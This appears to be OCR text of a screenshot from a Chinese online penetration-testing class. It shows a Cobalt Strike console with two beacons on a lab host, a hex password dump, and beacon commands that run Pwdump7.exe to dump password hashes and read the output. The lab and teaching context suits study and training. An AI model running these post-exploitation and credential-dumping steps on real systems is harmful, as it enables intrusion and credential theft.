 Cobalt Strike
上课中 00:56:21
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 2s
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X Files 10.10.10.80@3616 X
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
beacon> shell c:\Pwdump7.exe > 6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > 6.txt
[+] host called home, sent: 53 bytes
beacon> type 6.txt
[-] Unknown command: type 6.txt
beacon> shell type 6.txt
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
19:56
last: 2s